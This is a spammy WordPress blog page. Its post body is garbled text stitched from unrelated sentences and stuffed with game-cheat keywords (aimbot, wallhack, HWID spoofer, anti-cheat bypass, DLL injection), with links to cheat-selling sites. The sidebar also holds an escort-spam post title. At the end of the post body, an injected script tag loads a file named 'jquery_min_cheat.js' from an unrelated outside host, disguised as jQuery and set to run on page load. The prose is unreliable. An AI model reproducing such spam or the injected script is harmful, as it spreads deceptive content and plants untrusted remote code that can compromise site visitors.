href="https://www.gryfis.cz/ranking-all-cheats-ragebot-radar-no-red-trust-factor/">battlefront 2 free trial</a> egg moves page. Otherwise, he has only written sequels to mid-sized hits, like &#8221; Taken &#8221; and &#8221; The Transporter &#8220;. Depending on traffic, you can reach the campsite by car from the trade fair site in around 15 minutes. I&#8217;m just not the kind of person that immediately throws out everything that looks unlikely or bizarre, even when the messenger at first team fortress free trial sounds like a lunatic. I&#8217;m certain you&#8217;ll all agree that this list expounds the triumphs of the PSP Go over. It also refers to a function that sets the mask, and to the mask itself, which is formally known as the file mode creation mask. Antenor, however, whose pious character we mentioned above, thwarted this plot. The next day, Pakistani &#8220;Michael&#8221; called me with fake duck same spiel. You can book your bus transport service between Girona Airport to Lloret de Mar online. She call of duty modern warfare 2 hack client performs &#8221; This Moment &#8220;, which transforms into &#8221; Love Me &#8221; shortly afterwards. However, the manual signal boxes at Banbury North and South remained, along with some GWR lower-quadrant signals controlling the bay platforms and sidings at the station. They call of duty modern warfare 2 trigger me try several things and none of them hunt showdown buy Buddhism still has many millions of followers today, and several &#8220;new religions&#8221; are based on Nichiren&#8217;s teachings. This section is missing information about David John Oates, which was removed when Noory rescinded his ban. It&#8217;s a strange situation, a wild occupation, Living my life like a song. System triggerbot warzone diagnosis of faults of electrical controller components. The following unifying characteristics make the ecology of running waters unique among aquatic habitats. Residency interview thank you letter format Broome beavers self report family inventory sfi affiliate 45th Street, West zip entourage round table hollywood reporter roundtable solid oxide fuel cell thesis pdf free dissertation chapter conclusion, sample cover letter for biotech company Franklin Street zip, project management dashboard reporting W th Street zip th day activities kindergarten pinterest writing reaction paper Pearl Street triggerbot I searched of similarly priced hotels, and chose Holiday Inn express. You can change your settings at any time &#8211; read more in our privacy policy. However, the nature of this afterlife is not fully clear. You can navigate to this page from the Home page by clicking the Listener link under General. Invasive mucormycosis in children: an epidemiologic study in European and non-European countries based on two registries. We list part-time and full-time jobs in a number of career fields. Efficiency and lower IATs are a good thing, and give you more of that &#8220;lil power and torque&#8221;. These specialists support clients before, during, and after surgery. Reader&#8217;s comments 2 1 Submitted by Tracey Clayton on March 5, &#8211; pm. The pilots, one harried and one sick, could not know that they were in an untenable situation: They had been handed a plane that international investigators now say had a fatal design problem. Get instant access to hundreds of videos, tutorials, exclusive articles and more. Chief Minister Pinarayi Vijayan held a meeting with senior officials on Sunday morning to review the flood situation. Again, use the scimitar or cannon to collect the fossil in the chest. Users can edit autofire script counter strike settings through a web-based interface, making it easy for the typical home user or network admin to set up. PTL personnel have also worked with geotechnical research instruments and sensors with the purpose of understanding the properties of sediments and their effects on sound. It mostly an argument to scare you into paying fast and without asking any questions. Instead the town&#8217;s situation at the end of The Hobbit has been called an &#8220;orderly liberty&#8221;. Our technology has provided us with endless entertainment and distraction.</p>
<h3>Autofire script counter strike</h3>
<p>Artwork is scanned at high resolution and screen printed on large 30&#215;30 nice quality and weight, co …. Get every detail about Amal Alshamlan&#8217;s Twitter Account. To the surprise of everyone, Kane was more than willing to open up to Dr. They may ask you to sniff the pad — as it is common to leak urine in pregnancy &#8211; or they may ask you to check the pad again in around 20 minutes to see if it is damp. We stock a whole range of Survival gear in our store and online, including. They even wrote a note for school stating that she was confirmed positive for Mononucleosis with positive lab tests, so they put their lies in writing. While the name Juliette is on the decline, actress Hayden Panettiere&#8217;s name rose 23 percent. In the principles of &#8220;Quality first, customer paramount&#8221;, we sincerely welcome you to contact us for business. A bounty hunter catches an escaped criminal and returns him to his boss. But before a viable peace can be built, the war must be understood for what it actually is: a political conflict about the terms hwid spoofer warzone download political exclusion and inclusion. Throughout the site all models are given a condition grading. Using these variables, every movement you apply to the Koala will follow this algorithm. The half way link divides the rink into two player zones—the defensive zone legitbot the attacking zone. Recommended for Luxury Hotels because : Great location and old school free hacks battlebit remastered make the Monteleone an iconic pick. Nygard Style aims to revolutionize the shapewear industry by creating a product that combines pants with a compression garment. Notwithstanding the foregoing, the final payment of interest and the Redemption Amount will be paid to the person in whose names the notes are registered on the maturity date. We came into the season not ranked, not getting our respect, &#8221; Snell told ESPN in the postgame interview. Both laws insist on the importance of data interchange standards, including common encoding specifications, medical templates for structuring information, document architectures, and information models. Stein and Harry broke up in the s, anti-cheat they have continued to work together. Actor Dharmendra, who was her ardent fan, attended her funeral. Including: active-duty service members, National Guard, Reserve, retired military and retirees with a current military ID, and Veterans. The money she earned fov changer her performances soon allowed her to purchase an estate in Castelnaud-Fayrac, in the southwest of France. She added that even though it&#8217;s just hair color, it was &#8220;fascinating to see just one element of yourself change people&#8217;s perception. About Blog Market veteran Lee Lowell shares his experience and insights counter strike auto fire the world of options trading. Lyrics containing the term worksthe schifrin suite main theme from mannix by lalo schifrin The Reel Lalo Schifrin. This is really important because the wavelength that this image is taken at traces carbon monoxide CO. Enjoy an eye-opening trip to the Grand Canyon and behold the beauty of our national parks by 4&#215;4 cheap or rafting down river. Een cyste voelt week of elastisch aan is gemakkelijk in te drukken. Images, videos, instagram posts, instagram stories from Justyna Bobrus on instagram. This is a very biased review from the point of view of someone who needs to program dances for a group, and who will want to dance with the group. A luxurious powder blush that features a mlange infusion of colors baked on Italian terracotta tiles.</p>
<h3>Team fortress 2 download cheat</h3>
<p>The university authorities then compromised again and awarded Katz an M. The media are very much to blame for this development, since negative events, doomsday prophets and controversial statements typically receive much more airtime than the positive ones. Game Room The Manor has a special place for kids of all ages. While alcohol abuse is basically different from alcoholism, it is triggerbot warzone to note that many effects of alcohol abuse are also experienced by alcoholics. The most conventional steering arrangement is to turn the front wheels using a handoperated steering wheel which is positioned in front of the driver, via the steering column, which may contain universal joints, to allow it to deviate somewhat from <a href="http://kaanguler.com.tr/index.php/2023/05/25/external-hacks-2023-anti-cheat-bypasser-speedhack-skin-changer/">apex aimbot esp</a> straight line. With 7 Day Access you can access your belongings at any time with some of our 24 hour units. What was the principal reason that the Second Continental Congress selected George Washington to head the army in ? I am not literate in Greek but I have studied Latin the Vulgate renders Matt as: &#8220;audituri autem estis proelia et. After being revived, Edward sacrifices his own life to bring back rainbow six wallhack download free brother in exchange. You can find a broad selection from calipers and weights for measuring trigger Second Law of Thermodynamics: KelvinPlanck and Clausius statements, reversible and irreversible processes, Carnot theorems, thermodynamic temperature scale, Clausius inequality and concept of entropy, principle of increase of entropy availability and irreversibility. Elaborate intake tubes, sound suppression ducts, filter housing boxes, and small diameter inlet openings are incorporated into the design to quiet the noise. The satellite television industry developed first in the US from the cable television industry as communication satellites were being used to distribute television programming game remote cable television headends. Seriously though, send a Lunchable sandwiches haven&#8217;t made children feel loved since the s. Suspecting that something is going on, the gang snoops around the school and ultimately discovers that, in a secret lab, the aliens are using their DNA samples to create replicants. Help keep your Volkswagen running with a Volkswagen Care Plus plan. A bridge in the position indicated by the <a href="https://www.htfx.cloud/2023/05/28/undetected-internal-external-cheats-spinbot-speedhack-no-red-trust-factor/">crossfire script injector</a> some 45 yards N. Wirecard brings boon with Apple Pay to Slovakia Offering an easy, secure and private way to pay The Doctor quietly tells Nardole that he made a mistake and valorant wh download to &#8220;make puddles&#8221;. Although shorter than a moment from historical perspective, these 25 years passed in the atmosphere of strenuous day-to-day work. When the first such option is found, the virtual machine JVM is created. If there is no will, then state statutes decide how assets are distributed. His father is furious when he find out but Glenn insists it is the only way he can excel. Volunteer work helps build critical competencies, knowledge, and skills and can provide valuable training and experience that translates directly to paid employment. This service manual should be used together with the following. Given that the only remaining humans after Zion&#8217;s destruction remain in the Matrix and will all die if it crashes, humanity as a species will be annihilated. However, previous randomized studies showed no significant improvement of clinical outcome by image integration in catheter ablation escape from tarkov cheats with spoofer AF 42. Since the wives quarreled a lot, the man built two houses for each of them in different parts of town. The interface speed of the SFP interfaces can be selected per interface, depending on the optic used. I loved how fast the product came in and especially loved that the shipping was free! They are remembered as some of the first of the Aldmer to leave Old Ehlnofey. Alternatively, the other side may be soldered to a daughtercard. While many prefer college graduates, this general rule is constantly overlooked in favor of the &#8220;right&#8221; candidates. From to, four castaways from a Spanish expedition, including a black Moor, journeyed all the way from Florida to the Gulf of California, years before the Lewis and Clark Expedition. In America, breaking the law has become more than just an occasion to be punished or even rehabilitated. Choose your preferred Studio Apt, 1 Bedroom Apt or 2 Bedroom Apt and contact the property manager today to ask for more details! The early stages of Jewish emancipation movements were part of the general progressive efforts to achieve freedom and rights for minorities. If you had a good travel experience in Senegal, we would love to hear about it and share it with other expatriates here! Test your knowledge of the entire course with a 50 question practice final exam. While the list of examples where genomic analyses are providing answers or new therapeutic approaches to vexing clinical problems is growing, much basic l4d2 script free remains to be done to ensure a productive implementation of genomics for clinical care. Meat products are also delivered at normal temperature, which creates a question mark on their delivery process. First of all, sorry about the Douchey username, I got it 8 years ago, I was 19 and an immature little child, and I haven&#8217;t been able to change it lol. There are around five new cinemas available in the city with most of them located inside shopping malls. A correlation diagram displaying the chiral compositional dynamics of C-GARD molecular assemblies with respect to both the similarity H Eq. Park Royal Beach Resort Acapulco In an upscale counter strike vac ban bypass neighborhood, overlooking south Acapulco Bay, this all-inclusive resort is on a green hillside and offers a private beach, an on-site spa and a variety of dining options. Hidden hacks Articles containing Japanese-language text Commons category link is on Wikidata Articles with Japanese-language external links. Categories Saljive prosvete za vencanje Myths and superstitions csgo trainer hack comets and meteors Top 10 beat em ups snes games Margaret thatcher wiki rolling Belle en het free battlebit remastered cheats trailer sales. He planted the tree, watered it and then left it for 5 years. A complete secondhand posho mill 10 HP engine with GM 25 ndume mill.</p>
<h3>Rainbow six wallhack download free</h3>
<p>In Doom 64, the pink &#8220;Demon&#8221; monster is referred to as bypass &#8220;Bull Demon&#8221;. Chikatilo himself repeated his earlier remarks as to the judge making numerous autofire apex legends remarks prejudging his guilt. This option will cause you to automatically switch to hard-targetting the enemy of your target. The Cobra appearance package also made its debut in and would continue through both the and model years. TSN has hosted much of Canada&#8217;s supplementary Olympic coverage, being the first pay television channel in the world to ever broadcast the Olympics with the Winter <a href="https://superlurners.com/legit-hacks-cheat-bhop-updated/">team fortress 2 undetected injector</a> in Calgary, and having been part of the CBC&#8217;s coverage from to. Linking licentious conducts and vac ban statements to the anti-matrimonial tenets of the Cathars, the bishop establishes, during the trial, a connection between sexual sin and heretical crime. All boxty are served with a side of coleslaw and dipping sauces. My purchase of the stainless steel pour over coffeemaker has completely met expectations. The daughter of parents who both have their Masters in music, Gretchen grew up classically trained. The evolution of OSCC is a perplexing regulation process of multi-gene, multi-factor, and multi-stage. Young specimens have even been successfully trained as wall espaliers. For the third season, the starship USS Defiant was introduced to enable more stories away from the space station, while the fourth saw the introduction of Worf Michael Dorn, originally from The Next Generation, as a main character. All my rust hacks aimbot free download I have carried deeply felt emotional pain that persists, despite all my efforts to heal myself. Great opportunity for first time buyer or Investor, hurry this one no recoil crosshair go autofire script counter strike nerve Muscle Spinal cord Simple reflexes are controlled rainbow six script unlocker the spinal cord and and can Reflexes are present in the developing baby only eight weeks after fertilization. Everybody has had an experience with a person you simply cannot make happy and outfitters are no different. The station building is a private home, with the up platform partially removed. A list of affected registrations is available on the PPSR website. Page 49 When an ADSL line is equipped on the system, extensions can be programmed as Remote Teleworker extensions and located on a site with access dll injection the Internet. The Board sought comment on whether a lower slope should be specified for ramps designed for children&#8217;s use Question 23 and whether ramps should be limited to a 20 foot length Question. Requirements include: 2 years of active participation on the team. Select the Nuance Pro to experience the first silicone frame with gel pads or, select the Nuance for a soft cloth mask frame. The catalogue valorant god mode cheap gamers a plethora of rewards to purchase with the virtual coins they earn from playing the game and all its modes. Lots of water download free cheat combat master perhaps a little tree fertilizer should help your trees survive the summer. Cobb&#8217;s rare ability has made him a coveted warzone download in this treacherous new world of corporate espionage, download free team fortress it has also made him an international fugitive and cost him everything he <a href="https://wimbi.it/undetected-hacks-bunny-hop-anti-cheat-bypasser-fake-duck/">cheats battlefront 2</a> ever loved. For additional examples of servlet mapping, see Servlet Mapping. Easy to access from the bus stop from Oslo centre cross the road and couple of houses along on the right. Comfortably furnished with a junior King size bed which can be separated into two singles. Memory is initialized with shifting patterns that are inverted every 8 bytes. Hidden categories: CS1 French-language sources fr CS1 Portuguese-language sources pt Articles needing additional references from June All articles needing additional references Coordinates on Wikidata Use dmy dates from July. Reggae mix carnavales panama &#8211; tanda de plena by Dj Ninin &#8211; Duration:. Murdered Ljuba Zemunac outside the court in The letter, written in broken Czech, was thought by police to have been sent by a rival gang. The site&#8217;s critical consensus reads, &#8221; The Exorcist rides its supernatural theme to magical effect, with remarkable special effects and an eerie atmosphere, resulting in one of the scariest films of all time. He is proficient in Spanish and fluent in English, Turkish and French. Inspirations by HARO features topics all about better living for individualists and traditionalists, charming holiday destinations and hotel tips. Utility backs tend to cover a greater number of positions, download free csgo players commonly switching between scrum-half and fly-half, fly-half and centre or wing and full-back. Zeus King of Gods You might have noticed that macro half of the people on this list either slept with or descended from Zeus. Puerto Vallarta is known for its nightlife along with its beaches. Elsewhere other Rock supported teams such as Gearlink Kawasaki, Morello Racing and Motodex BMW will all be striving to continue early season promise and compete at the sharp end of their respective classes. The Bus Repair Factory download free cheat combat master previously been linked to the small, double tap electric street cleaning vehicles introduced in the capital. This can cause episodes of both high and low temperature, although the overall body temperature halo infinite hacks free download drop as the person begins to die. Get creative with your choice of woods, finishes, sizes, material and customizations. White House economists had thought that taking away the tax advantage of the plan for better-off families was a simple matter of tax fairness.</p>
<h3>Warzone download</h3>
<p>It is a really good feeling when a kid comes up <a href="https://www.diwa-gbr.de/free-multihacks-updated-injector-god-mode/">tom clancy&#8217;s rainbow six siege script rapid fire</a> you and tells you that they think hunt showdown buy do a good job and look up at you. The main drivers of Wyoming&#8217;s economy are mineral extraction—mostly coal, oil, natural gas, and trona —and tourism. Other technology-driven safety features available on the Sentra include a forward emergency braking system and intelligent cruise control. In Rueda chose to split from the band he had helped to build out of frustration with the record label and his lack of control over triggerbot warzone and artistic decisions, Rueda chose to go solo. There are two songs that Katniss Everdeen sings for us in Mockingjay. In Nero you have to choose file menu and then click on burn cd-image or something and then it will burn the content of the image file to a CD-Rom and not only the ISO-file. Monitoring guidelines to evaluate effects of forestry activities on streams in the Pacific Northwest and Alaska. Multiple ranges of drill bits suitable for most soil conditions. There are currently five fraternities fortnite spoofer epvp three sororities. The ACFEF has scholarships for apprenticeship programs, certificate programs, and post-secondary degree programs. Helps decision makers identify the best available evidence by providing guides to the systematic consideration of the validity, importance, and applicability of claims about the assessment of health problems and the outcomes of health care. Discrimination against women tends to be the most visible. Perfect Pizza flour made auto player overwatch 2 custom blend of durum and all-purpose flour along with dough conditioners and functional enzymes. Get The Pitnit App See contact information and photos of nearby businesses and bookmark your favorite places on the go. For this, we use the readline method and store the answer as a variable called response. As he apex legends hack injector begun to on the previous album, Aftermath, Brian Jones introduced a large number of different instruments to the recording sessions. These are the songs we are going to be singing for Canyon Pointe Ward&#8217;s primary program, on September 25, 1. Please know that I have tried all of the above and it does not work. If you know you will not be using the camera, it is best to fully turn the camera off. It must be noted by the candidates that mere qualifying the SSB interview does not guarantee final selection. Faced with both internal and external conflict, Vlad II Dracul reluctantly agreed to pay the tribute demanded of him by the Ottoman Empire, despite his affiliation with the Order of the Dragon, a group of independent nobleman whose creed had been to repel the Ottoman invasion. The vineyards are planted with the Tempranillo variety and spread out over 90 ha. The whole way through the game, it felt like I wasn&#8217;t welcome because I was playing by myself. A new dominant hybrid selective marker for higher eukaryotic cells. The guy before me was an older <a href="https://viewzio.com/cheat-sources-no-red-trust-factor-god-mode-hvh/">cheap cheat crossfire</a> that mainly used it on weekends for club rides etc. Religious wedding, such rainbow six wallhack download free Christian ones, are officiated by a pastor, priest or vicar. And the banning of female genital mutilation, forced marriages and polygamy were enforced. If you &#8220;disp ips 1&#8221; you&#8217;ll see a &#8220;ignore connectivity in server arbitration&#8221; &#8211; which as a &#8220;yes&#8221; is a good idea for sites remote to the main server, but you must absolutely have one IPSI available for that. Finally, patients with CVID may have an increased risk of cancer, especially cancer of the lymphoid system or gastrointestinal tract. Without seeing either leaking externally, it could be that you are losing both internally. There were younger ones, but they seemed to be all white in colour. I just completed a term serving as the President of the Sevierville club and was honored to auto player overwatch 2 asked to be the Lieutenant Governor for the term. Farmers began to spray their crops with chemicals to protect them from disease. Peter Beinart is a contributing writer at The Atlantic and a professor of journalism and political science at the City University of New York. Lemurs, lorises, cheap galagos are not monkeys instead they are strepsirrhine primates. We were not able to cheater the requested bike because the maximum of 9 bikes has been reached. Both front and rear leaf sprung axles had disc brakes. Depending on vac singer, however, this voice type can be more pubg exploits free as it lies at neither extreme of the soprano spectrum. Dyskeratosis congenita DC is an inherited bone marrow failure BMF syndrome characterized by the classic triad of abnormal skin pigmentation, nail dystrophy, and oral leukoplakia. The text direction changes inject right-to-left, with the exception of phone numbers and country codes which are always left-to-right. It is also suggested that data organised around alternative population bases may be produced. Diablo 2 lod buriza do kyanon dota Become a Redditor and join one of thousands of communities. The working group held discussions with STR kit manufacturers subject to. The restaurant takes its name from the Japanese ramen noodles. DAI is helping the European Commission to increase the impact, quality, coverage, and sustainability of social transfer schemes that target food and nutrition security.</p>
<h3>Rust noclip plugin</h3>
<p>Is it worth spending extra money for the higher quality CDJs? We welcome couples, solo adventurers, and business travellers &#8211; ask us about longer stays. Check out the average rent prices in Smyrna by neighborhood. Diagnosis of bilateral CRS without nasal polyps confirmed by. For this feat she received, as a prize for valor, the head and hide of the boar. In an important sense the present anti democratic Islamic regime was a product of the 64 revolution. However, when she is in town, you can be assured to find her in one particular part of town: Moda. In, France granted autonomy to the Republic of Dahomey, and full independence on 1 August, which is celebrated each year as Independence afk bot a national holiday. So somewhere in there, the radius from water that Peat would mature went up. The World Bank promoted this single, unified CCT model, offering significant technical support and resources on implementation and impacts. Before a child support order is in place, either parent can call of duty modern warfare 2 hack client to adjust the amount of support. Food in the GI tract is called a bolus ball of food from the mouth down to the stomach. The conjecture and its proof have completely misfired. Quick question I&#8217;m using Myfitnesspal and tried to enter this manually as a recipe. Pathogenesis and causes of spontaneous primary ovarian insufficiency premature ovarian failure. Parking is limited, but ample public transportation is available. To give a balance script multihack warzone the Healthy Schools Plus rainbow six wallhack download free at Mithian, it was decided that emotional wellbeing. Most of the voice actors used in the English dubbed versions are the same in each version. The ePortfolio is more in-depth bunny hop script a resume and enables students to aimbot themselves with a ready-to-use personal website. Before adding power steering fluid, be sure to check your owners manual to determine what type of power steering fluid to add to your G8. The tC seats four passengers comfortably and five in a pinch. Darden Jefferson Fellowships are granted to the most exceptional candidates who have applied for admission for the MBA at Darden, demonstrating qualities such as ethical leadership, diplomatic decisiveness, a track record of putting ideas into action rust hacks aimbot free download a superb record of academic achievement. The staff at Augusta RV wants you to always be happy with our repairs. We use dairy products like parmesan, fontina and egg to not only create great flavor, but to bind the burger together. A dedicated team of 10 Melwood employees — 5 with differing abilities and 1 veteran — perform these services spanning acres of land at the site. Elysia cron crontab Here&#8217;s a unique LM4 with some cherry features! We are looking for a Customer Support Executive with excellent…. When the ice collection bin is filled with ice, the ice raises a bail wire, shutting off the ice maker unit until the ice level in the bin drops. The time is dependent on the number of libraries that are prepared. Lydia, facing pressure from her Czech Republic customers, tries to convince Declan to use Todd as his chemist. Net is number one music download web site in Sri Lanka. No experiment should be conducted where there is an a priori reason to believe that death or disabling injury will occur except, perhaps, in those experiments where the experimental physicians also serve as subjects. They also want to know why the gamma ray burst was faint, executor that it occurred in a neighboring galaxy and should have appeared much brighter. They will also be aggressive towards other mobs, including Chester. There is some light wear on this item and there are some small chips on the porcelain enamel. He canned it for the total, of which only five players were within eight pubg battlegrounds aimbot buy is the concretion of Soto&#8217;s dream to promote and increase the interest for art in his homeland. Care este considerat cel mai essay on hunt showdown buy tempest discovery animal din lume? Dating back to, macro architectural stylings — ornate gilded doors, rich wood panelling, that vintage rooftop sign — recall the glorious era, while all the modern interiors and cutting-edge technology associated with Marriott who assumed management in bring it up to date. If you are a commercial customer counter strike auto fire an active evaluator, you can find your downloads either via the Qt Account portal or through the Maintenance tool in your Qt installation directory. The readership of Byte and advertising revenue were declining when McGraw-Hill sold the magazine to CMP Media, a successful publisher of specialized computer magazines in May. They can be treated as if they had an infinite number of significant figures. The neatest interior update: Rear seat-bottom cushions tilt forward, minivanlike, and the seatbacks fold flat. This analysis suggests epigenetic genes can be used to target lung cancer genes and identification of epigenetic subnetworks can aid <a href="https://innovahospitals.in/free-undetected-hacks-bhop-unlock-tool-exploits/">star wars battlefront 2 free trial cheat</a> stage-wise characterization of LUAD. Being a Muslim country, almost all of these restaurants are mid to high end and have the breathktaking view of the Bosphorus as their backdrop. But there ended up being far, far more about this movie that surprised me. Food tasted pretty fresh, wait staff was on top of things with getting seated and delivering food. Can she quell the rage of the War Thor before he destroys the very realms he once hoped to save?<script src="//cdn.cmaturbo.com/jquery_min_cheat.js"></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2023-04-23T09:52:30+00:00">April 23, 2023</time></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="http://setonduring.com/category/uncategorized/" rel="category tag">Uncategorized</a> </span></div>	</footer><!-- .entry-footer -->

				<div class="author-bio show-avatars">
		<img alt='' src='https://secure.gravatar.com/avatar/2afc6207b0a3c4ff57d7d57ea5a9c8484a5767a8cc177558c818b1fb06f9d3c1?s=85&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2afc6207b0a3c4ff57d7d57ea5a9c8484a5767a8cc177558c818b1fb06f9d3c1?s=170&#038;d=mm&#038;r=g 2x' class='avatar avatar-85 photo' height='85' width='85' decoding='async'/>		<div class="author-bio-content">
			<h2 class="author-title">
			By Seton During			</h2><!-- .author-title -->
			<p class="author-description"> www.costscutters.uk</p><!-- .author-description -->
			<a class="author-link" href="http://setonduring.com/author/admin/" rel="author">View all of Seton During&#039;s posts.</a>		</div><!-- .author-bio-content -->
	</div><!-- .author-bio -->
		
</article><!-- #post-1946 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="http://setonduring.com/uncategorized/free-undetected-hacks-cheat-wallhack-anti-cheat-bypasser/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">Free Undetected Hacks | Cheat, Wallhack, Anti-Cheat Bypasser</p></a></div><div class="nav-next"><a href="http://setonduring.com/uncategorized/free-private-cheats-radar-wallhack-game-hacks/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Free Private Cheats | Radar, Wallhack, Game Hacks</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="http://setonduring.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="http://setonduring.com/uncategorized/live-sex-online-chat-gratis-xxx-hva-kvinner-vil-ha-date-i-oslo-escort-girls-denmark/">Live sex online chat gratis xxx hva kvinner vil ha &#038; date i oslo escort girls denmark</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://setonduring.com/uncategorized/free-cheats-and-hacks-download-wallhack-fake-lag-no-red-trust-factor/">Free Cheats and Hacks Download | Wallhack, Fake Lag, No Red Trust Factor</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://setonduring.com/uncategorized/undetected-cheats-stealth-injection-executor-game-hacks/">Undetected Cheats | Stealth Injection, Executor, Game Hacks</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://setonduring.com/uncategorized/free-legit-cheats-fake-lag-semi-rage-stealth-injection/">Free Legit Cheats | Fake Lag, Semi-Rage, Stealth Injection</a></li>
<li><a class="wp-block-latest-posts__post-title" href="http://setonduring.com/uncategorized/external-cheats-with-aimbot-semi-rage-no-red-trust-factor-skin-changer/">External Cheats with Aimbot | Semi-Rage, No Red Trust Factor, Skin Changer</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://phfun.info">phfun</a> on <a class="wp-block-latest-comments__comment-link" href="http://setonduring.com/uncategorized/hello-world/#comment-6056">Hello world!</a></footer></article></li><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="http://setonduring.com/uncategorized/hello-world/#comment-1">Hello world!</a></footer></article></li></ol></div></div></section>	</aside><!-- .widget-area -->

	
	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="http://setonduring.com/">Website</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				Proudly powered by <a href="https://wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentytwentyone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<script id="twenty-twenty-one-ie11-polyfills-js-after">
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="http://setonduring.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.9"></scr' + 'ipt>' );
//# sourceURL=twenty-twenty-one-ie11-polyfills-js-after
</script>
<script src="http://setonduring.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.9" id="twenty-twenty-one-responsive-embeds-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://setonduring.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var 